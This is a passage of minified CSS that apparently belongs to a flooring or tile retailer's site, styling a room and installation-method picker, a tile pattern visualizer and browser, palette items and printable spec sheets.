0;padding:.9375em 1.875em;text-align:right}.productRoomOptions-actions a{margin:0 0 0 10px}.productRoomOptions-actions .cancel{color:#3f4042}.productRoomOptions-actions .cancel:hover{color:#125f7f}.productDetails-visual-room{display:block;margin:0 0 .625em}.product-room{position:relative;display:block;color:#000}.product-room .image{display:block;position:relative;height:0;padding-top:66.66667%;margin:0 0 2px 0;background:#eee}.product-room .image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.product-room .text{color:#000;display:block;font-size:1em;min-height:2.8125em;background:#eee;padding:.75em .75em}.product-room .text .product-room-name{display:block;font-size:1.125em;font-weight:400;line-height:1.22222em;margin:0}.product-room.selected .text,.product-room:hover .text{background:#000;color:#fff}.productInstallationMethodOptions-installationMethods{margin:1.875em .9375em 0;max-height:50vh;overflow-x:hidden;overflow-y:scroll}.productInstallationMethodOptions-installationMethods:after,.productInstallationMethodOptions-installationMethods:before{content:' ';display:table}.productInstallationMethodOptions-installationMethods:after{clear:both}.productInstallationMethodOptions-installationMethod{margin:0 0 1.875em;position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:768px){.productInstallationMethodOptions-installationMethod{position:relative;float:left;width:16.66667%;min-height:1px;padding-left:15px;padding-right:15px}}.productInstallationMethodOptions-actions{border:solid #eee;border-width:8px 0 0 0;padding:.9375em 1.875em;text-align:right}.productInstallationMethodOptions-actions a{margin:0 0 0 10px}.productInstallationMethodOptions-actions .cancel{color:#3f4042}.productInstallationMethodOptions-actions .cancel:hover{color:#125f7f}.productDetails-visual-installationMethod{display:block;margin:0 0 .625em}.product-installationMethod{position:relative;display:block;color:#000}.product-installationMethod .image{display:block;position:relative;height:0;padding-top:101%;margin:0 0 2px 0;background:#eee}.product-installationMethod .image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.product-installationMethod .text{color:#000;display:block;font-size:1em;min-height:2.8125em;background:#eee;padding:.75em .75em}.product-installationMethod .text .product-installationMethod-name{display:block;font-size:1.125em;font-weight:400;line-height:1.22222em;margin:0}.product-installationMethod.selected .text,.product-installationMethod:hover .text{background:#000;color:#fff}.productDownloadOptions-types{margin:1.875em .9375em 0}.productDownloadOptions-types:after,.productDownloadOptions-types:before{content:' ';display:table}.productDownloadOptions-types:after{clear:both}@media (min-width:768px){.productDownloadOptions-types[data-columns="3"] .productDownloadOptions-type{position:relative;float:left;width:33.33333%;min-height:1px;padding-left:15px;padding-right:15px}}.productDownloadOptions-type{margin:0 0 1.875em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:768px){.productDownloadOptions-type{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:1200px){.productDownloadOptions-type{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.productDownloadOptions-type .svgSprite_tiled_view_hover{background-position:0 89.65517%;width:50px;height:50px;background-size:691px 497px}.productDetails-visual-download{display:block;margin:0 0 .625em}.product-download{background:#eee;text-align:center;padding:1.875em}.product-download-icon{display:block;padding:0 0 1em;margin:0}.product-download-title{font-size:1.375em;font-weight:400;line-height:1.18182em;display:block;padding:0;margin:0 0 .45455em}.product-download-description{display:block;padding:0;margin:0}.product-download-actions{display:block;padding:0;margin:1.5em 0 0}.productDetails-visual-patternEditor-menu{display:block;margin:1.5em 0 0}.productDetails-visual-patternEditor-menu .productDetails-visual-patternEditor-edit{display:block;-webkit-box-flex:1;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%}.productDetails-visual-patternEditor-menu .productDetails-visual-patternEditor-preview{display:block;-webkit-box-flex:1;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%}.productDetails-visual-variants{display:block;margin:.625em 0}.productDetails-visual-variants .carousel-slide{width:130px;margin:4px}.productDetails-visual-variants .carousel-slides-viewport{margin:0 2.375em;overflow:hidden}.productDetails-visual-variants .carousel-pages{display:none}.productDetails-visual-variants .carousel-nav{position:static}.productDetails-visual-variants .carousel-nav-next,.productDetails-visual-variants .carousel-nav-prev{position:absolute;width:35px;top:0;left:0;right:auto;text-align:center;height:100%}.productDetails-visual-variants .carousel-nav-next span,.productDetails-visual-variants .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.productDetails-visual-variants .carousel-nav-next:before,.productDetails-visual-variants .carousel-nav-prev:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle}.productDetails-visual-variants .carousel-nav-next:after,.productDetails-visual-variants .carousel-nav-prev:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:23px;color:#58595c;line-height:1em;margin-top:-.6ex;display:inline-block;vertical-align:middle}.productDetails-visual-variants .carousel-nav-next:hover,.productDetails-visual-variants .carousel-nav-prev:hover{color:#3f4042}.productDetails-visual-variants .carousel-nav-next:hover:after,.productDetails-visual-variants .carousel-nav-prev:hover:after{color:#3f4042}.productDetails-visual-variants .carousel-nav-next{left:auto;right:0}.productDetails-visual-variants .carousel-nav-next:after{content:""}.visualizer-pattern{position:relative;width:calc(100% - 44px - 8px)}@media screen and (max-width:530px){.visualizer-pattern{width:auto}}.visualizer-pattern-inner{position:relative;padding-top:100%;height:0;overflow:hidden}.visualizer-pattern-board,.visualizer-pattern-canvas,.visualizer-pattern-tiled{display:block;position:absolute;top:0;right:0;bottom:0;left:0}.visualizer-pattern-tiled,.visualizer-preview-room-render,.visualizer-preview-room-render_loading:after,.visualizer-preview-swatch-render,.visualizer-preview-swatch-render_loading:after,.visualizer-tileBrowser-loading{background-image:url(../images/loader.gif);background-position:center center;background-repeat:no-repeat}.visualizer-pattern-canvas{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.visualizer-pattern-board{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.visualizer-pattern-board_grid .visualizer-board-tile-inner{outline:1px solid #d3d3d3;outline-offset:-1px}.visualizer-board-tile{position:absolute;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-backface-visibility:hidden;backface-visibility:hidden}.visualizer-board-tile_active,.visualizer-board-tile_selected{z-index:100}.visualizer-board-tile_active .visualizer-board-tile-inner,.visualizer-board-tile_selected .visualizer-board-tile-inner{-webkit-box-shadow:0 0 20px -5px #000;box-shadow:0 0 20px -5px #000;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.visualizer-board-tile_active .visualizer-board-tile-inner :before,.visualizer-board-tile_selected .visualizer-board-tile-inner :before{position:absolute;top:-28px;font-size:26px;letter-spacing:-6px;width:100%;margin-left:-4px;text-align:center;content:">>";font-weight:bolder;color:#000;text-shadow:0 0 1px rgba(255,255,255,.8);display:block;-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.visualizer-board-tile_active .visualizer-board-tile-inner :after,.visualizer-board-tile_selected .visualizer-board-tile-inner :after{position:absolute;bottom:-35px;font-size:26px;margin-left:-4px;letter-spacing:-6px;width:100%;text-align:center;content:">>";font-weight:bolder;color:#000;text-shadow:0 0 1px rgba(255,255,255,.8);display:block;-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.visualizer-board-tile-inner{position:absolute;top:0;right:0;bottom:0;left:0;-webkit-transition:-webkit-box-shadow .1s ease-in-out,-webkit-transform .1s ease-in-out;transition:-webkit-box-shadow .1s ease-in-out,-webkit-transform .1s ease-in-out;transition:box-shadow .1s ease-in-out,transform .1s ease-in-out;transition:box-shadow .1s ease-in-out,transform .1s ease-in-out,-webkit-box-shadow .1s ease-in-out,-webkit-transform .1s ease-in-out;background-position:center center;background-size:cover;-webkit-box-sizing:border-box;box-sizing:border-box}@-webkit-keyframes visualizer-selection{0%{-webkit-transform:scale(1.2);transform:scale(1.2)}50%{-webkit-transform:scale(1.3);transform:scale(1.3)}}@keyframes visualizer-selection{0%{-webkit-transform:scale(1.2);transform:scale(1.2)}50%{-webkit-transform:scale(1.3);transform:scale(1.3)}}.visualizer-board-intersection{position:absolute;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:50;pointer-events:none;opacity:.5;border:1px solid #888;background-size:10px 10px;background-image:linear-gradient(45deg,#fff 0,#fff 25%,#888 25%,#888 50%,#fff 50%,#fff 75%,#888 75%,#888 100%);-webkit-animation:visualizer-intersection .5s linear infinite;animation:visualizer-intersection .5s linear infinite}@-webkit-keyframes visualizer-intersection{from{background-position:0 0}to{background-position:10px 0}}@keyframes visualizer-intersection{from{background-position:0 0}to{background-position:10px 0}}.visualizer-preview-room-render{position:absolute;top:0;right:0;bottom:0;left:0}.visualizer-preview-room-render_loading:before{position:absolute;top:0;right:0;bottom:0;left:0;content:' ';background:#000;opacity:.35}.visualizer-preview-room-render_loading:after{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:3.75em;height:3.75em;border-radius:100%;content:' ';background-color:#fff}.visualizer-preview-swatch-render{position:absolute;top:0;right:0;bottom:0;left:0}.visualizer-preview-swatch-render_loading:before{position:absolute;top:0;right:0;bottom:0;left:0;content:' ';background:#000;opacity:.35}.visualizer-preview-swatch-render_loading:after{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:3.75em;height:3.75em;border-radius:100%;content:' ';background-color:#fff}.visualizer-buttons{position:absolute;top:0;right:0;bottom:0;width:44px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.visualizer-buttons a{display:block;margin-bottom:1em;font-size:.75em;font-weight:400;line-height:1.2;color:#888}.visualizer-buttons a:hover{color:#000}.visualizer-buttons a>span{display:block;margin-bottom:.625em}.visualizer-buttons span{display:inline-block;vertical-align:top}@media screen and (max-width:530px){.visualizer-buttons{position:static;width:auto;margin-top:.5em}.visualizer-buttons a{display:inline-block;width:4.33333em;margin:0;vertical-align:top}}.visualizer-palette{position:relative;padding-bottom:.75em;margin-bottom:2.5em}@media screen and (max-width:991.49px){.visualizer-palette{margin-top:1em}}.visualizer-palette-items{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.visualizer-palette-item{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:24%;margin-left:1.333%;background:#eee}.visualizer-palette-item:first-child{margin-left:0}.visualizer-palette-item_placeholder{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.visualizer-palette-item_placeholder>span{margin-bottom:.875em}.visualizer-palette-item_placeholder>div{font-size:.875em;font-weight:600}.visualizer-palette-item-image{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-basis:content;-ms-flex-preferred-size:content;flex-basis:content}.visualizer-palette-item-image>div{width:100%;padding-top:100%;background-size:cover}.visualizer-palette-item-tools{display:none;position:absolute;top:0;left:0;right:0;padding:.375em .625em;line-height:1;background:rgba(0,0,0,.85)}.visualizer-palette-item-tools>a:first-child+a{position:absolute;top:.375em;right:.625em}.visualizer-palette-item:hover .visualizer-palette-item-tools,.visualizer-palette-item_selected .visualizer-palette-item-tools{display:block}.visualizer-palette-item-info{-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-basis:content;-ms-flex-preferred-size:content;flex-basis:content;font-size:.875em;padding:.71429em}.visualizer-palette-item_selected .visualizer-palette-item-info{color:#fff;background:#000}.visualizer-palette-item-info p{margin:.78571em 0 0 0;line-height:1.2;overflow:hidden;text-overflow:ellipsis}.visualizer-palette-item-info p:first-child{margin-top:0}.visualizer-palette-item-info strong{font-weight:600}.visualizer-palette-indicator{position:absolute;top:100%;height:.75em;border-left:1px solid #ccc;border-bottom:1px solid #ccc;border-right:1px solid #ccc;text-align:center}.visualizer-palette-indicator>span{display:inline-block;position:relative;top:-.16667em;padding:0 .5em;font-size:.75em;color:#3f4042;background:#fff}.visualizer-palette-indicator>span>span{display:inlien-block;vertical-align:middle}.visualizer-palette-indicator_base{width:24%}.visualizer-palette-indicator_additional{left:24%;width:74.666%;margin-left:1.333%}.visualizer-settings-parts{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.visualizer-settings-part:first-child{min-width:4.375em}.visualizer-settings-part-grid{display:table;border-collapse:collapse}.visualizer-settings-part-grid div{display:table-row}.visualizer-settings-part-grid span{display:table-cell;width:1.4375em;height:1.4375em;border:1px solid #d3d3d3}.visualizer-settings-part-grid_on span{border-color:#000}.visualizer-tileBrowser{padding:1.75em}.visualizer-tileBrowser-title h2 .brandLogo img{max-height:.83333em}.visualizer-tileBrowser-title h2 .brandLogo.carpet img{max-height:.70833em}.visualizer-tileBrowser-top{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media screen and (min-width:850px){.visualizer-tileBrowser-top{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}.visualizer-tileBrowser-top-left{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}@media screen and (max-width:1120px){.visualizer-tileBrowser-top-left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.visualizer-tileBrowser-stepText{display:none}@media screen and (min-width:850px){.visualizer-tileBrowser-stepText{display:block}}.visualizer-tileBrowser-stepToggle{margin:0 0 .5em 0;text-align:center}.visualizer-tileBrowser-stepToggle>span{display:inline-block;vertical-align:middle;font-weight:400}.visualizer-tileBrowser-stepToggle-line{width:3.5em;height:.5em;margin:0 -1.875em;background:#eee}@media screen and (min-width:480px){.visualizer-tileBrowser-stepToggle-line{width:7.5em}}.visualizer-tileBrowser-stepToggle-number{position:relative;font-size:.875em;width:2.14286em;padding:.57143em 0;margin:0 1.07143em;line-height:1;border-radius:100%;background:#eee;color:#3f4042;text-align:center;z-index:1}.visualizer-tileBrowser-stepToggle-number.active{background:#000;color:#fff}@media screen and (min-width:850px){.visualizer-tileBrowser-stepToggle{margin:0 0 0 1em}}.visualizer-tileBrowser-stepSelection{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-top:1.25em;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.visualizer-tileBrowser-stepSelection strong{font-weight:400}@media screen and (min-width:850px){.visualizer-tileBrowser-stepSelection{display:block;text-align:right;margin-top:0;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}}.visualizer-tileBrowser-stepSelection-step{display:inline-block;text-align:left}@media screen and (min-width:850px){.visualizer-tileBrowser-stepSelection-step{margin-left:3.375em}}.visualizer-tileBrowser-stepSelection-step:first-child{margin-left:0}.visualizer-tileBrowser-loading{height:10em}.visualizer-tileBrowser-content{margin:1.5em 0;padding:.75em 0;border-top:8px solid #eee;border-bottom:8px solid #eee}.visualizer-tileBrowser-content-colors,.visualizer-tileBrowser-content-styles{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;height:50vh;overflow-x:hidden;overflow-y:scroll;-webkit-overflow-scrolling:touch}.visualizer-tileBrowser-color-image,.visualizer-tileBrowser-style-image{position:relative;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-basis:content;-ms-flex-preferred-size:content;flex-basis:content}.visualizer-tileBrowser-color-image>div:first-child,.visualizer-tileBrowser-style-image>div:first-child{display:block;height:0;padding-top:100%;background-position:center center;background-size:cover;background-repeat:no-repeat}.visualizer-tileBrowser-color-image>div:first-child.uiImage_loading,.visualizer-tileBrowser-style-image>div:first-child.uiImage_loading{background-size:auto auto}.visualizer-tileBrowser-color-info,.visualizer-tileBrowser-style-info{-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-basis:content;-ms-flex-preferred-size:content;flex-basis:content}.visualizer-tileBrowser-color-selected,.visualizer-tileBrowser-style-selected{display:none;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:2.625em;height:2.625em;background:rgba(0,0,0,.65)}.visualizer-tileBrowser-color-selected>span,.visualizer-tileBrowser-style-selected>span{background-position:35.32934% 56.06695%;width:25px;height:19px;background-size:359px 258px;position:absolute;left:50%;margin-left:-12.5px;position:absolute;top:50%;margin-top:-9.5px}.visualizer-tileBrowser-style{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:.75em;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-flex-basis:calc(100% - 1.5em);-ms-flex-preferred-size:calc(100% - 1.5em);flex-basis:calc(100% - 1.5em)}@media screen and (min-width:480px){.visualizer-tileBrowser-style{-webkit-flex-basis:calc(50% - 1.5em);-ms-flex-preferred-size:calc(50% - 1.5em);flex-basis:calc(50% - 1.5em)}}@media screen and (min-width:768px){.visualizer-tileBrowser-style{-webkit-flex-basis:calc(25% - 1.5em);-ms-flex-preferred-size:calc(25% - 1.5em);flex-basis:calc(25% - 1.5em)}}@media screen and (min-width:1200px){.visualizer-tileBrowser-style{-webkit-flex-basis:calc(20% - 1.5em);-ms-flex-preferred-size:calc(20% - 1.5em);flex-basis:calc(20% - 1.5em)}}.visualizer-tileBrowser-style.selected .visualizer-tileBrowser-style-selected{display:block}.visualizer-tileBrowser-style-info{margin:.125em 0 0 0;padding:1em 1.25em;color:#000;background:#eee}.visualizer-tileBrowser-style.selected .visualizer-tileBrowser-style-info{color:#fff;background:#000}.visualizer-tileBrowser-style-name{font-size:1.125em;font-weight:400}.visualizer-tileBrowser-style-num{font-size:.875em}.visualizer-tileBrowser-color{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:.5em;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-flex-basis:calc(100% - 1em);-ms-flex-preferred-size:calc(100% - 1em);flex-basis:calc(100% - 1em)}@media screen and (min-width:480px){.visualizer-tileBrowser-color{-webkit-flex-basis:calc(50% - 1em);-ms-flex-preferred-size:calc(50% - 1em);flex-basis:calc(50% - 1em)}}@media screen and (min-width:768px){.visualizer-tileBrowser-color{-webkit-flex-basis:calc(25% - 1em);-ms-flex-preferred-size:calc(25% - 1em);flex-basis:calc(25% - 1em)}}@media screen and (min-width:1200px){.visualizer-tileBrowser-color{-webkit-flex-basis:calc(12.5% - 1em);-ms-flex-preferred-size:calc(12.5% - 1em);flex-basis:calc(12.5% - 1em)}}.visualizer-tileBrowser-color.selected .visualizer-tileBrowser-color-selected{display:block}.visualizer-tileBrowser-color-info{margin:.125em 0 0 0;padding:.625em .8125em;background:#eee;font-size:15px}.visualizer-tileBrowser-color.selected .visualizer-tileBrowser-color-info{color:#fff;background:#000}.visualizer-tileBrowser-color-name{font-weight:400}.visualizer-tileBrowser-bottom:after,.visualizer-tileBrowser-bottom:before{content:' ';display:table}.visualizer-tileBrowser-bottom:after{clear:both}.visualizer-tileBrowser-bottomLeft{float:left}.visualizer-tileBrowser-search{margin-right:.625em}.visualizer-tileBrowser-search strong{font-weight:400}.visualizer-tileBrowser-search input{margin-left:1.4375em}.editorContent .visualizer-tileBrowser-switchBrand .btn-ico,.editorContent .visualizer-tileBrowser-switchBrand .btn-main,.editorContent .visualizer-tileBrowser-switchBrand .btn-plain,.editorContent form .visualizer-tileBrowser-switchBrand input[type=submit],.visualizer-tileBrowser-switchBrand .btn,.visualizer-tileBrowser-switchBrand .btn-cart,.visualizer-tileBrowser-switchBrand .btn-default,.visualizer-tileBrowser-switchBrand .btn-default-sm,.visualizer-tileBrowser-switchBrand .btn-ico,.visualizer-tileBrowser-switchBrand .btn-main,.visualizer-tileBrowser-switchBrand .btn-main-sm,.visualizer-tileBrowser-switchBrand .btn-plain,.visualizer-tileBrowser-switchBrand .editorContent .btn-ico,.visualizer-tileBrowser-switchBrand .editorContent .btn-main,.visualizer-tileBrowser-switchBrand .editorContent .btn-plain,.visualizer-tileBrowser-switchBrand .editorContent form input[type=submit],.visualizer-tileBrowser-switchBrand .gform_next_button,.visualizer-tileBrowser-switchBrand .gform_previous_button,.visualizer-tileBrowser-switchBrand .gform_reset_button,.visualizer-tileBrowser-switchBrand .gform_submit_button,.visualizer-tileBrowser-switchBrand .thumb-button,.visualizer-tileBrowser-switchBrand .widget_pageContent_collapsible .buttons .linkItems li a,.visualizer-tileBrowser-switchBrand .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .visualizer-tileBrowser-switchBrand a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .visualizer-tileBrowser-switchBrand a{padding-top:.5625em;padding-bottom:.5625em;margin-right:.625em}.editorContent form .visualizer-tileBrowser-switchBrand input[type=submit] .brandLogo img,.visualizer-tileBrowser-switchBrand .btn .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-cart .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-default .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-default-sm .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-ico .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-main .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-main-sm .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-plain .brandLogo img,.visualizer-tileBrowser-switchBrand .editorContent form input[type=submit] .brandLogo img,.visualizer-tileBrowser-switchBrand .gform_next_button .brandLogo img,.visualizer-tileBrowser-switchBrand .gform_previous_button .brandLogo img,.visualizer-tileBrowser-switchBrand .gform_reset_button .brandLogo img,.visualizer-tileBrowser-switchBrand .gform_submit_button .brandLogo img,.visualizer-tileBrowser-switchBrand .thumb-button .brandLogo img,.visualizer-tileBrowser-switchBrand .widget_pageContent_collapsible .buttons .linkItems li a .brandLogo img,.visualizer-tileBrowser-switchBrand .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .brandLogo img,.widget_pageContent_collapsible .buttons .linkItems li .visualizer-tileBrowser-switchBrand a .brandLogo img,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .visualizer-tileBrowser-switchBrand a .brandLogo img{max-height:1.25em}.editorContent form .visualizer-tileBrowser-switchBrand input[type=submit] .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-cart .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-default .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-default-sm .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-ico .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-main .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-main-sm .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-plain .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .editorContent form input[type=submit] .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .gform_next_button .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .gform_previous_button .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .gform_reset_button .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .gform_submit_button .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .thumb-button .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .widget_pageContent_collapsible .buttons .linkItems li a .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .brandLogo.carpet img,.widget_pageContent_collapsible .buttons .linkItems li .visualizer-tileBrowser-switchBrand a .brandLogo.carpet img,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .visualizer-tileBrowser-switchBrand a .brandLogo.carpet img{max-height:1.0625em}@media screen and (max-width:1120px){.visualizer-tileBrowser-switchBrand{margin-top:1.25em}}.visualizer-tileBrowser-switchBrand-info{margin-right:.625em}.visualizer-tileBrowser-switchBrand-info-icon{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-847px -292px;width:20px;height:20px;display:block}.visualizer-tileBrowser-switchBrand-contain{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.visualizer-tileBrowser-switchBrandNotice{margin-top:.625em}.visualizer-tileBrowser-switchBrand-note{font-size:1.06667em;color:#c00}.visualizer-tileBrowser-buttons{float:right}.visualizer-tileBrowser-buttons button{margin-left:1.5em}.greenSmart,.productFullSpec,.visualizerOutput{background:0 0;color:#000;font-family:Arial,sans-serif;font-size:9pt;line-height:1.5em;padding:0;margin:0;overflow:visible}.greenSmart img,.productFullSpec img,.visualizerOutput img{display:block;float:none;margin:0}.greenSmart p,.productFullSpec p,.visualizerOutput p{margin:0}.greenSmart table,.productFullSpec table,.visualizerOutput table{background:0 0;width:100%;max-width:8in;border-collapse:collapse;border-spacing:0;border:0;margin:0 auto}.greenSmart td,.greenSmart th,.productFullSpec td,.productFullSpec th,.visualizerOutput td,.visualizerOutput th{font:inherit;line-height:inherit;color:inherit;background:inherit;width:auto;height:auto;vertical-align:top;text-align:left}.greenSmart table,.productFullSpec table,.visualizerOutput table{width:100%;font:inherit;line-height:inherit;color:inherit;background:inherit}.greenSmart .printLayout,.productFullSpec .printLayout,.visualizerOutput .printLayout{max-width:8in;margin:0 auto}@media print{.greenSmart .printLayout,.productFullSpec .printLayout,.visualizerOutput .printLayout{width:8in}}.greenSmart .printPage,.productFullSpec .printPage,.visualizerOutput .printPage{page-break-after:always}.greenSmart .printPage_LVT,.productFullSpec .printPage_LVT,.visualizerOutput .printPage_LVT{font-size:9pt}.greenSmart .printSection,.productFullSpec .printSection,.visualizerOutput .printSection{page-break-inside:avoid}.greenSmart .printPage-header,.productFullSpec .printPage-header,.visualizerOutput .printPage-header{margin:0 0 .1in}.greenSmart .printPage-header .logo img,.productFullSpec .printPage-header .logo img,.visualizerOutput .printPage-header .logo img{width:2.26in;height:auto;display:block;margin:0}.greenSmart .printPage-header .tagline,.productFullSpec .printPage-header .tagline,.visualizerOutput .printPage-header .tagline{font-size:10pt;line-height:1em;vertical-align:middle;text-align:right}.greenSmart .imageView,.productFullSpec .imageView,.visualizerOutput .imageView{position:relative}.greenSmart .imageView img,.productFullSpec .imageView img,.visualizerOutput .imageView img{width:100%;height:auto}.greenSmart .imageView .imageView-text,.productFullSpec .imageView .imageView-text,.visualizerOutput .imageView .imageView-text{position:absolute;right:6pt;bottom:0;color:#fff!important;font-weight:600}.greenSmart .visualizerOutput-colorReview:after,.greenSmart .visualizerOutput-colorReview:before,.productFullSpec 